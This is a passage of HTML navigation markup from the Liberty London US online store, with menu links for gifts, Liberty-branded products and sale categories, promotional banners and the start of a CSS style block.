                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/us/department/gifts/by-recipient/for-her/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Gifts for Her" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Top of the Gift List","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts for Her" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Top of the Gift List</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Gifts for Her</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
